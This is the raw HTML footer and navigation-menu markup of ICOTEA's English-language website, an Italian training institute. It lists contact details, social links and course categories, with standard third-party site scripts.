							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#026b616d766763426b616d7667632c6b76"><span class="__cf_email__" data-cfemail="6e070d011a0b0f2e070d011a0b0f40071a">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
